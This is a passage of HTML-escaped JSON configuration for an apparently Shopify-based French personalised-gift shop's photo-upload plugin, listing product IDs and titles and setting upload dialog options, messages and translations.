l&#39;Intérieur&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8675899507012&quot;,&quot;title&quot;:&quot;Collier avec Photo dans la Pierre en Argent&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8361009021252&quot;,&quot;title&quot;:&quot;Collier avec Photo Dedans&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8871324713284&quot;,&quot;title&quot;:&quot;Collier avec Photo Personnalisé&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8675899801924&quot;,&quot;title&quot;:&quot;Collier Coeur Photo&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8871322452292&quot;,&quot;title&quot;:&quot;Collier Croix Personnalisé&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8947200229700&quot;,&quot;title&quot;:&quot;Tablier Personnalisé Photo&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8947200983364&quot;,&quot;title&quot;:&quot;Coussin avec Photo Imprimée&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8947200721220&quot;,&quot;title&quot;:&quot;Coussin Enfant Personnalisé&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8947199770948&quot;,&quot;title&quot;:&quot;Coussin Personnalisable&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8947199508804&quot;,&quot;title&quot;:&quot;Coussin Personnalisé Amour&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8361061450052&quot;,&quot;title&quot;:&quot;Coussin Personnalisé Chien Chat&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8947200753988&quot;,&quot;title&quot;:&quot;Coussin Personnalisé Enfant&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8947200131396&quot;,&quot;title&quot;:&quot;Coussin Personnalisé Héros&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8947200033092&quot;,&quot;title&quot;:&quot;Coussin Personnalisé Noël&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8361007743300&quot;,&quot;title&quot;:&quot;Coussin Personnalisé Photo&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8947205144900&quot;,&quot;title&quot;:&quot;Coussin Personnalisé Super-Héros&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8941364740420&quot;,&quot;title&quot;:&quot;Grand Portefeuille Homme Personnalisé&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8941364347204&quot;,&quot;title&quot;:&quot;Portefeuille Cuir Personnalisable&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8941365788996&quot;,&quot;title&quot;:&quot;Portefeuille Cuir Personnalisé Photo&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8941364543812&quot;,&quot;title&quot;:&quot;Portefeuille Femme Cuir Personnalisé&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8682189226308&quot;,&quot;title&quot;:&quot;Portefeuille Homme Cuir Personnalisé&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8941365133636&quot;,&quot;title&quot;:&quot;Portefeuille Homme en Cuir Personnalisé&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8941366968644&quot;,&quot;title&quot;:&quot;Portefeuille Homme Personnalisé avec Photo&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8941365723460&quot;,&quot;title&quot;:&quot;Portefeuille Homme Personnalisé Cuir&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8941362774340&quot;,&quot;title&quot;:&quot;Portefeuille à Personnaliser&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8941363560772&quot;,&quot;title&quot;:&quot;Portefeuille Personnalisé Papa&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8682190373188&quot;,&quot;title&quot;:&quot;Portefeuille Personnalisé Photo&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8682190897476&quot;,&quot;title&quot;:&quot;Portefeuille Femme Personnalisé Photo&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8941364281668&quot;,&quot;title&quot;:&quot;Porte Clé Calendrier Personnalisé&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8941363659076&quot;,&quot;title&quot;:&quot;Porte Clé en Cuir Personnalisé&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8941363003716&quot;,&quot;title&quot;:&quot;Porte Clé Personnalisé Chien&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8941362807108&quot;,&quot;title&quot;:&quot;Porte Clé Personnalisé Cuir&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8941364117828&quot;,&quot;title&quot;:&quot;Porte Clé Photo Personnalisable&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8941364216132&quot;,&quot;title&quot;:&quot;Porte Clé Religieux Personnalisé&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8941364773188&quot;,&quot;title&quot;:&quot;Porte Clés Personnalisable Photo&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8519813529924&quot;,&quot;title&quot;:&quot;Décapsuleur Personnalisé&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8561948328260&quot;,&quot;title&quot;:&quot;Porte Clé Chien Personnalisé&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8941363069252&quot;,&quot;title&quot;:&quot;Porte Clé Coeur Personnalisé&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8941368738116&quot;,&quot;title&quot;:&quot;Porte Clé Patte de Chien Personnalisé&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8941364379972&quot;,&quot;title&quot;:&quot;Porte Clé Personnalisé Calendrier&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8941367394628&quot;,&quot;title&quot;:&quot;Porte Clé Personnalisé Photo et Texte&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8561935384900&quot;,&quot;title&quot;:&quot;Porte Clés Chat Personnalisé&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8941363429700&quot;,&quot;title&quot;:&quot;Porte Clés Photo Personnalisé&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8941362708804&quot;,&quot;title&quot;:&quot;Porte Clés Projection Photo&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8361008202052&quot;,&quot;title&quot;:&quot;Porte-clés Personnalisé Chien ou Chat&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8690804326724&quot;,&quot;title&quot;:&quot;Porte Clé Projection Photo&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8941365690692&quot;,&quot;title&quot;:&quot;Collier Photo Gravure&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8871323992388&quot;,&quot;title&quot;:&quot;Collier Photo Gravé Personnalisé&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8563146195268&quot;,&quot;title&quot;:&quot;Collier Dessin d&#39;Enfant&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8871323599172&quot;,&quot;title&quot;:&quot;Collier Duo Couple Personnalisé&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8871323009348&quot;,&quot;title&quot;:&quot;Collier en Coeur avec Photo&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8871322812740&quot;,&quot;title&quot;:&quot;Collier Femme Personnalisé&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8871323304260&quot;,&quot;title&quot;:&quot;Collier Homme Personnalisable&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8871322943812&quot;,&quot;title&quot;:&quot;Collier Homme Personnalisé&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8871322616132&quot;,&quot;title&quot;:&quot;Collier Homme Photo&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8871323074884&quot;,&quot;title&quot;:&quot;Collier Lune Personnalisable&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8871323140420&quot;,&quot;title&quot;:&quot;Collier Pendentif avec Photo&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8871323435332&quot;,&quot;title&quot;:&quot;Collier Pendentif Personnalisé&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8871324090692&quot;,&quot;title&quot;:&quot;Collier Personnalisé Acier Inoxydable&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8675899572548&quot;,&quot;title&quot;:&quot;Collier Photo Médaillon&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8675899703620&quot;,&quot;title&quot;:&quot;Collier Photo Personnalisable&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8675898917188&quot;,&quot;title&quot;:&quot;Collier Porte Photo&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8871324123460&quot;,&quot;title&quot;:&quot;Collier pour Couple Puzzle Personnalisé&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8563145179460&quot;,&quot;title&quot;:&quot;Coque Personnalisée Famille&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8563144884548&quot;,&quot;title&quot;:&quot;Coque Personnalisée iPhone Dessin&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8563144950084&quot;,&quot;title&quot;:&quot;Coque Personnalisée Samsung&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8682187325764&quot;,&quot;title&quot;:&quot;Couverture à Personnaliser&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8519480967492&quot;,&quot;title&quot;:&quot;Cravate Personnalisée&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8519480901956&quot;,&quot;title&quot;:&quot;Cravate Personnalisée avec Photo&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8498000527684&quot;,&quot;title&quot;:&quot;Diamond Painting Personnalisé&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8562917540164&quot;,&quot;title&quot;:&quot;Lampe 3D Personnalisée Photo&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8562905645380&quot;,&quot;title&quot;:&quot;Lampe Couple Personnalisée&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8562083692868&quot;,&quot;title&quot;:&quot;Lampe de Chevet Personnalisée&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8562101780804&quot;,&quot;title&quot;:&quot;Lampe Infini Personnalisée&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8562188550468&quot;,&quot;title&quot;:&quot;Lampe LED Personnalisable&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8562907971908&quot;,&quot;title&quot;:&quot;Lampe LED Personnalisable Prénom&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8361007939908&quot;,&quot;title&quot;:&quot;Lampe Lune Photo&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8562929631556&quot;,&quot;title&quot;:&quot;Lampe Personnalisée&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8562160730436&quot;,&quot;title&quot;:&quot;Lampe Personnalisée Instagram&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8562937233732&quot;,&quot;title&quot;:&quot;Lampe Personnalisée Prénom&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8361007841604&quot;,&quot;title&quot;:&quot;Lampe Personnalisée Sapin de Noël&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8562175934788&quot;,&quot;title&quot;:&quot;Lampe Spotify&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8513556414788&quot;,&quot;title&quot;:&quot;Maillot de Bain Personnalisé&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8604495348036&quot;,&quot;title&quot;:&quot;Marque Page avec Photo Personnalisé&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8604495249732&quot;,&quot;title&quot;:&quot;Marque Page Photo Personnalisé&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8519594574148&quot;,&quot;title&quot;:&quot;Marque-page Personnalisé Photo&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8518353256772&quot;,&quot;title&quot;:&quot;Mug Magique Personnalisé&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8604496822596&quot;,&quot;title&quot;:&quot;Paire de Chaussettes Personnalisée Saint Valentin&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8682186375492&quot;,&quot;title&quot;:&quot;Plaid Personnalisé Anniversaire&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8563144687940&quot;,&quot;title&quot;:&quot;Tableau Sur Mesure Personnalisé&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8563146293572&quot;,&quot;title&quot;:&quot;Porte Clé Dessin Personnalisé&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8563192398148&quot;,&quot;title&quot;:&quot;Porte-clés Dessin d&#39;Enfant&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8361009185092&quot;,&quot;title&quot;:&quot;Portrait Caricature Animaux&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8361007972676&quot;,&quot;title&quot;:&quot;Peinture par Numéros Personnalisée&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8362775347524&quot;,&quot;title&quot;:&quot;Puzzle en Bois Personnalisé&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8519646937412&quot;,&quot;title&quot;:&quot;Sac Banane Personnalisable&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8361009250628&quot;,&quot;title&quot;:&quot;Tampon Personnalisé Prénom + Photo&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8513556382020&quot;,&quot;title&quot;:&quot;Tatouage Personnalisé Éphémère&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8493649559876&quot;,&quot;title&quot;:&quot;Toile Personnalisée Famille&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8519594541380&quot;,&quot;title&quot;:&quot;Trousse Maquillage Personnalisée&quot;}],&quot;fileExtensions&quot;:[],&quot;translations&quot;:[]}},&quot;field_642d622567195fe481162dc5&quot;:{&quot;status&quot;:true,&quot;position&quot;:1,&quot;data&quot;:{&quot;fieldname&quot;:&quot;Vos photos&quot;,&quot;directUpload&quot;:false,&quot;atcTitle&quot;:&quot;Ajouter des images&quot;,&quot;uploadButtonText&quot;:&quot;Sélectionner des photos&quot;,&quot;uploadButtonText2&quot;:&quot;Ajouter plus de photos&quot;,&quot;dialogInstructionOne&quot;:&quot;Choisissez une image dans la liste pour la recadrer ou l&#39;améliorer. Pour ajouter d&#39;autres fichiers, utilisez les liens à gauche&quot;,&quot;dialogInstructionTwo&quot;:&quot;Choisissez une image dans la liste pour la recadrer ou l&#39;améliorer. Pour ajouter d&#39;autres fichiers, utilisez l&#39;icône de menu en haut à gauche.&quot;,&quot;dialogInstructionThree&quot;:&quot;Si vous avez des difficultés à télécharger, cliquez sur \&quot;Ouvrir dans Chrome\&quot;.&quot;,&quot;buttonTextSize&quot;:&quot;23&quot;,&quot;buttonFontSize&quot;:&quot;15&quot;,&quot;fontStyle&quot;:&quot;Theme Font&quot;,&quot;introTitleColor&quot;:&quot;#1A1D69&quot;,&quot;buttonCol&quot;:&quot;#1A1D69&quot;,&quot;buttonBg&quot;:&quot;#EBDFCE&quot;,&quot;buttonTopBottomPadding&quot;:10,&quot;buttonLeftRightPadding&quot;:&quot;100&quot;,&quot;buttonBorderRadius&quot;:3,&quot;buttonWidth&quot;:&quot;Auto&quot;,&quot;buttonDialogLang&quot;:&quot;French&quot;,&quot;dialogLanguage&quot;:&quot;fr&quot;,&quot;opt1&quot;:false,&quot;op2&quot;:true,&quot;maximumFiles&quot;:15,&quot;minimumfiles&quot;:1,&quot;opt3&quot;:false,&quot;fopt1&quot;:true,&quot;fopt2&quot;:false,&quot;fopt3&quot;:false,&quot;pdf&quot;:false,&quot;word&quot;:false,&quot;customFile&quot;:false,&quot;fileTypes&quot;:[],&quot;buttonStatus&quot;:&quot;Disable&quot;,&quot;textFieldName&quot;:&quot;Notes:&quot;,&quot;fieldHelpText&quot;:&quot;&quot;,&quot;textFieldMaxLength&quot;:&quot;No&quot;,&quot;textFieldMaxChars&quot;:&quot;30&quot;,&quot;textFieldRequired&quot;:&quot;No&quot;,&quot;textFieldRequiredMessage&quot;:&quot;Please enter a text!&quot;,&quot;textFieldrequiredMessageButtonText&quot;:&quot;OK&quot;,&quot;fileSizeRestriction&quot;:false,&quot;fileSizeRestrictionType&quot;:&quot;minimumMaximumRestriction&quot;,&quot;fileSizeMinimumRestriction&quot;:&quot;2&quot;,&quot;fileSizeMaximumRestriction&quot;:&quot;4&quot;,&quot;fileSizeMinMaxMinimum&quot;:&quot;2&quot;,&quot;fileSizeMinMaxMaximum&quot;:&quot;4&quot;,&quot;no&quot;:false,&quot;yes&quot;:true,&quot;fileRequiredMessage&quot;:&quot;Vous n&#39;avez pas inclus votre image pour la personnalisation. Veuillez importer votre photo en utilisant le bouton \&quot;Sélectionner des images\&quot;, s&#39;il vous plaît.&quot;,&quot;fileRequiredMessageButtonText&quot;:&quot;D&#39;accord&quot;,&quot;allowCropping&quot;:true,&quot;croppingType&quot;:&quot;crop_free&quot;,&quot;croppingAspectRatio&quot;:&quot;3:2&quot;,&quot;allowEditing&quot;:false,&quot;editingType&quot;:&quot;optional&quot;,&quot;buttonStatus2&quot;:&quot;Disable&quot;,&quot;imageWidth&quot;:&quot;1800&quot;,&quot;imageHeight&quot;:&quot;1200&quot;,&quot;selectedUploadSources&quot;:&quot;file camera gphotos&quot;,&quot;productCondition&quot;:{&quot;condition&quot;:&quot;&quot;,&quot;products&quot;:[&quot;Coussin Animaux Personnalisé&quot;,&quot;Coussin avec Photo Personnalisée&quot;,&quot;Coussin avec Photos Personnalisées&quot;,&quot;Coussin Coeur Personnalisé&quot;,&quot;Coussin en Coeur Personnalisé&quot;,&quot;Coussin Imprimé Photo&quot;,&quot;Coussin Personnalisé avec Photos&quot;,&quot;Coussin Personnalisé Couple&quot;,&quot;Coussin Personnalisé Famille&quot;,&quot;Coussin Personnalisé Sapin&quot;,&quot;Coussin à Personnaliser&quot;,&quot;Housse de Coussin Personnalisable&quot;,&quot;Housse de Coussin Personnalisée&quot;,&quot;Housse de Coussin Personnalisée Photo&quot;,&quot;Marque Pages avec Photo Personnalisé&quot;,&quot;Affiche Famille Personnalisée&quot;,&quot;Affiche Personnalisée Enfant&quot;,&quot;Boxer à Personnaliser&quot;,&quot;Porte Clé Gravé Photo&quot;,&quot;Porte Clé Album Photo&quot;,&quot;Horloge Personnalisable Photo&quot;,&quot;Bracelet Photo Personnalisé Rond&quot;,&quot;Plaid Personnalisé Adulte&quot;,&quot;Plaid Personnalisé Photo&quot;,&quot;Maillot de Bain Personnalisable&quot;,&quot;Maillot de Bain Personnalisé Femme&quot;,&quot;Illustration Famille Personnalisée&quot;,&quot;Lampe LED personnalisable - Pour les parents&quot;,&quot;Porte clé Personnalisé Famille&quot;,&quot;Porte-clés Personnalisé Couple&quot;,&quot;Porte-clés Personnalisé Photo&quot;,&quot;Portrait Caricature Personnalisé Cartoon&quot;,&quot;Portrait Famille Personnalisé&quot;,&quot;Tableau Couple&quot;,&quot;Tableau Couple Personnalisé&quot;,&quot;Tableau Famille Personnalisé&quot;,&quot;Tapis Personnalisé Chien Chat&quot;,&quot;Tote Bag Personnalisé Photo&quot;],&quot;productIds&quot;:[&quot;gid:\/\/shopify\/Product\/8947201900868&quot;,&quot;gid:\/\/shopify\/Product\/8947201278276&quot;,&quot;gid:\/\/shopify\/Product\/8947201376580&quot;,&quot;gid:\/\/shopify\/Product\/8947200622916&quot;,&quot;gid:\/\/shopify\/Product\/8947201179972&quot;,&quot;gid:\/\/shopify\/Product\/8947199705412&quot;,&quot;gid:\/\/shopify\/Product\/8947201343812&quot;,&quot;gid:\/\/shopify\/Product\/8947200819524&quot;,&quot;gid:\/\/shopify\/Product\/8690730500420&quot;,&quot;gid:\/\/shopify\/Product\/8947200557380&quot;,&quot;gid:\/\/shopify\/Product\/8947199902020&quot;,&quot;gid:\/\/shopify\/Product\/8947201212740&quot;,&quot;gid:\/\/shopify\/Product\/8947201016132&quot;,&quot;gid:\/\/shopify\/Product\/8947201507652&quot;,&quot;gid:\/\/shopify\/Product\/8941364576580&quot;,&quot;gid:\/\/shopify\/Product\/8563144655172&quot;,&quot;gid:\/\/shopify\/Product\/8559940763972&quot;,&quot;gid:\/\/shopify\/Product\/8728596021572&quot;,&quot;gid:\/\/shopify\/Product\/8941366411588&quot;,&quot;gid:\/\/shopify\/Product\/8941366247748&quot;,&quot;gid:\/\/shopify\/Product\/8941363331396&quot;,&quot;gid:\/\/shopify\/Product\/8690730303812&quot;,&quot;gid:\/\/shopify\/Product\/8563145539908&quot;,&quot;gid:\/\/shopify\/Product\/8604497117508&quot;,&quot;gid:\/\/shopify\/Product\/8673687175492&quot;,&quot;gid:\/\/shopify\/Product\/8674694201668&quot;,&quot;gid:\/\/shopify\/Product\/8563144786244&quot;,&quot;gid:\/\/shopify\/Product\/8361007644996&quot;,&quot;gid:\/\/shopify\/Product\/8497243849028&quot;,&quot;gid:\/\/shopify\/Product\/8497225924932&quot;,&quot;gid:\/\/shopify\/Product\/8361008726340&quot;,&quot;gid:\/\/shopify\/Product\/8361008070980&quot;,&quot;gid:\/\/shopify\/Product\/8563146654020&quot;,&quot;gid:\/\/shopify\/Product\/8563146359108&quot;,&quot;gid:\/\/shopify\/Product\/8493653328196&quot;,&quot;gid:\/\/shopify\/Product\/8493649625412&quot;,&quot;gid:\/\/shopify\/Product\/8361008136516&quot;,&quot;gid:\/\/shopify\/Product\/8519594508612&quot;],&quot;collection&quot;:[],&quot;collectionIds&quot;:[],&quot;prodOpt&quot;:&quot;&quot;,&quot;prodTitleEqual&quot;:[],&quot;prodTitleContains&quot;:[],&quot;collOpt&quot;:&quot;&quot;,&quot;collectionTitleEqual&quot;:[],&quot;collectionTitleContains&quot;:[]},&quot;allVariants&quot;:true,&quot;anyConditionVariant&quot;:false,&quot;allConditionVariant&quot;:false,&quot;noneConditionVariant&quot;:false,&quot;allVariantValues&quot;:[],&quot;anyConditionCheck&quot;:false,&quot;allConditionCheck&quot;:false,&quot;showAllFields&quot;:false,&quot;thisProduct&quot;:true,&quot;thisCollection&quot;:false,&quot;ucCustomTransalations&quot;:{&quot;uploading&quot;:&quot;Uploading... Please wait.&quot;,&quot;loadingInfo&quot;:&quot;Loading info...&quot;,&quot;errors_default&quot;:&quot;Error&quot;,&quot;error_invalid_filetype&quot;:&quot;Invalid file type&quot;,&quot;errors_baddata&quot;:&quot;Incorrect value&quot;,&quot;errors_size&quot;:&quot;File too big&quot;,&quot;errors_upload&quot;:&quot;Can&#39;t upload&quot;,&quot;errors_user&quot;:&quot;Upload canceled&quot;,&quot;errors_info&quot;:&quot;Can&#39;t load info&quot;,&quot;errors_image&quot;:&quot;Only images allowed&quot;,&quot;draghere&quot;:&quot;Drop a file here&quot;,&quot;one&quot;:&quot;1 file&quot;,&quot;file_other&quot;:&quot;1 files&quot;,&quot;buttons_cancel&quot;:&quot;Cancel&quot;,&quot;buttons_remove&quot;:&quot;Remove&quot;,&quot;buttons_choose_files_one&quot;:&quot;Choose a file&quot;,&quot;buttons_choose_files_other&quot;:&quot;Choose files&quot;,&quot;buttons_choose_images_one&quot;:&quot;Choose an image&quot;,&quot;buttons_choose_images_other&quot;:&quot;Choose images&quot;,&quot;dialog_close&quot;:&quot;Close&quot;,&quot;dialog_done&quot;:&quot;Done&quot;,&quot;dialog_showFiles&quot;:&quot;Show files&quot;,&quot;dialog_tabs_names_preview&quot;:&quot;Preview&quot;,&quot;dialog_tabs_names_file&quot;:&quot;Local Files&quot;,&quot;dialog_tabs_names_url&quot;:&quot;Direct Link&quot;,&quot;dialog_tabs_names_file_drag&quot;:&quot;drag \u0026 drop\u003cbr\u003eany files&quot;,&quot;dialog_tabs_names_file_or&quot;:&quot;or&quot;,&quot;dialog_tabs_names_file_also&quot;:&quot;or choose from&quot;,&quot;dialog_tabs_names_file_button&quot;:&quot;Choose a local file&quot;,&quot;dialog_tabs_names_url_title&quot;:&quot;Files from the Web&quot;,&quot;dialog_tabs_names_url_line2&quot;:&quot;Provide the link.&quot;,&quot;dialog_tabs_names_url_input&quot;:&quot;Paste your link here...&quot;,&quot;dialog_tabs_names_url_button&quot;:&quot;Upload&quot;,&quot;dialog_tabs_names_camera_title&quot;:&quot;File from web camera&quot;,&quot;dialog_tabs_names_camera_capture&quot;:&quot;Take a photo&quot;,&quot;dialog_tabs_names_camera_mirror&quot;:&quot;Mirror&quot;,&quot;dialog_tabs_names_camera_startRecord&quot;:&quot;Record a video&quot;,&quot;dialog_tabs_names_camera_stopRecord&quot;:&quot;Stop&quot;,&quot;dialog_tabs_names_camera_retry&quot;:&quot;Request permissions again&quot;,&quot;dialog_tabs_names_camera_pleaseAllow_title&quot;:&quot;Please allow access to your camera&quot;,&quot;dialog_tabs_names_camera_pleaseAllow_text&quot;:&quot;You have been prompted to allow camera access from this site.\u003cbr\u003eIn order to take pictures with your camera you must approve this request.&quot;,&quot;notFound_title&quot;:&quot;No camera detected&quot;,&quot;notFound_text&quot;:&quot;Looks like you have no camera connected to this device.&quot;,&quot;dialog_tabs_names_preview_back&quot;:&quot;Back&quot;,&quot;dialog_tabs_names_preview_done&quot;:&quot;Add&quot;,&quot;dialog_tabs_names_preview_unknown_done&quot;:&quot;Skip preview and accept&quot;,&quot;dialog_tabs_names_preview_regular_title&quot;:&quot;Add this file?&quot;,&quot;dialog_tabs_names_preview_regular_line1&quot;:&quot;You are about to add the file above.&quot;,&quot;dialog_tabs_names_preview_regular_line2&quot;:&quot;Please confirm.&quot;,&quot;dialog_tabs_names_preview_image_title&quot;:&quot;Add this image?&quot;,&quot;dialog_tabs_names_preview_crop_title&quot;:&quot;Crop and add this image&quot;,&quot;dialog_tabs_names_preview_crop_free&quot;:&quot;free&quot;,&quot;dialog_tabs_names_preview_video_title&quot;:&quot;Add this video?&quot;,&quot;dialog_tabs_names_preview_error_default_title&quot;:&quot;Oops!&quot;,&quot;dialog_tabs_names_preview_error_default_text&quot;:&quot;Something went wrong during the upload.&quot;,&quot;dialog_tabs_names_preview_error_default_back&quot;:&quot;Please try again&quot;,&quot;dialog_tabs_names_preview_error_loadImage_text&quot;:&quot;Can&#39;t load image&quot;,&quot;dialog_tabs_names_preview_multiple_question&quot;:&quot;Add files?&quot;,&quot;dialog_tabs_names_preview_multiple_tooManyFiles&quot;:&quot;You&#39;ve chosen too many files. max is maximum.&quot;,&quot;dialog_tabs_names_preview_multiple_title&quot;:&quot;You&#39;ve chosen files.&quot;,&quot;dialog_tabs_names_preview_multiple_tooFewFiles&quot;:&quot;You&#39;ve chosen files. At least min required.&quot;,&quot;dialog_tabs_names_preview_multiple_clear&quot;:&quot;Remove all&quot;,&quot;effects_captions_blur&quot;:&quot;Blur&quot;,&quot;effects_captions_crop&quot;:&quot;Crop&quot;,&quot;effects_captions_enhance&quot;:&quot;Enhance&quot;,&quot;effects_captions_flip&quot;:&quot;Flip&quot;,&quot;effects_captions_grayscale&quot;:&quot;Grayscale&quot;,&quot;effects_captions_invert&quot;:&quot;Invert&quot;,&quot;effects_captions_mirror&quot;:&quot;Mirror&quot;,&quot;effects_captions_rotate&quot;:&quot;Rotate&quot;,&quot;effects_captions_sharp&quot;:&quot;Sharpen&quot;,&quot;effects_apply_button&quot;:&quot;Apply&quot;},&quot;fileRequiredButton&quot;:&quot;&quot;,&quot;previewStyle&quot;:&quot;tile_preview&quot;,&quot;customStyling&quot;:{&quot;container&quot;:&quot;&quot;,&quot;heading&quot;:&quot;&quot;,&quot;button&quot;:&quot;&quot;},&quot;targetingType&quot;:&quot;beginner&quot;,&quot;thisProductVariants&quot;:false,&quot;selectedProducts&quot;:[{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8947201900868&quot;,&quot;title&quot;:&quot;Coussin Animaux Personnalisé&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8947201278276&quot;,&quot;title&quot;:&quot;Coussin avec Photo Personnalisée&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8947201376580&quot;,&quot;title&quot;:&quot;Coussin avec Photos Personnalisées&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8947200622916&quot;,&quot;title&quot;:&quot;Coussin Coeur Personnalisé&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8947201179972&quot;,&quot;title&quot;:&quot;Coussin en Coeur Personnalisé&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8947199705412&quot;,&quot;title&quot;:&quot;Coussin Imprimé Photo&quot;},{&quot;id&quot;:&quot;gid:\/\/shopify\/Product\/8947201343812&quot;,&quot;title&quot;:&quot;Coussin Personnalisé avec 